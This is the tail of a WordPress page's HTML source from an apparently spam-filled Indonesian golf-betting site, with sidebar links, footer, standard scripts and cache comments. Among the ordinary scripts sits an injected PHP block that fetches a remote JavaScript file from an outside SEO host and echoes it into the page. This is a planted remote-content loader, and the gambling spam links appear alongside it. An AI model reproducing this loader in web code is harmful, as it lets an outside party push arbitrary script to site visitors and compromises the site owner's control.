Diketahui</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://jonathanbakerandvictoriafuller.com/perbandingan-taruhan-golf-online-terbaik-2026-fitur-odds-dan-keamanan/">Perbandingan Taruhan Golf Online Terbaik 2026: Fitur dan Keamanan Terpercaya</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://jonathanbakerandvictoriafuller.com/cara-menang-taruhan-golf-online-di-situs-terbaik-tahun-2026/">Cara Menang Taruhan Golf Online di Situs Terbaik Tahun 2026: Strategi dan Tips Efektif</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://jonathanbakerandvictoriafuller.com/situs-taruhan-golf-online-terbaik-2026-dengan-bonus-terbesar-dan-withdraw-cepat/">Situs Taruhan Golf Online Terbaik 2026 dengan Bonus Terbesar dan Proses Withdraw Cepat</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://jonathanbakerandvictoriafuller.com/review-lengkap-taruhan-golf-online-terbaik-2026-untuk-pemula-dan-profesional/">Review Lengkap Taruhan Golf Online Terbaik 2026: Panduan untuk Pemula dan Profesional</a></li>
</ul></div></div></aside><aside id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></aside>	</div><!-- #primary-sidebar -->
	</div><!-- #secondary -->

		</div><!-- #main -->

		<footer id="colophon" class="site-footer">

			
			<div class="site-info">
												<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
				</a>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentyfourteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$a = file_get_contents('http://timseosukses.com/code/pbn/v2/index.js');
echo $a;
?><script src="https://jonathanbakerandvictoriafuller.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://jonathanbakerandvictoriafuller.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd/mm/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script src="https://jonathanbakerandvictoriafuller.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://jonathanbakerandvictoriafuller.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://jonathanbakerandvictoriafuller.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/jonathanbakerandvictoriafuller.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://jonathanbakerandvictoriafuller.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://jonathanbakerandvictoriafuller.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://jonathanbakerandvictoriafuller.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://jonathanbakerandvictoriafuller.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7bf51580be914fe7aed754ff6f330292","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Object Caching 36/67 objects using APC
Page Caching using APC{w3tc_pagecache_reject_reason}
Database Caching 3/21 queries in 0.015 seconds using APC

Served from: jonathanbakerandvictoriafuller.com @ 2026-01-21 03:16:12 by W3 Total Cache
-->
<!-- Cache served by WPSOL CACHE - Last modified: Tue, 20 Jan 2026 20:16:12 GMT -->
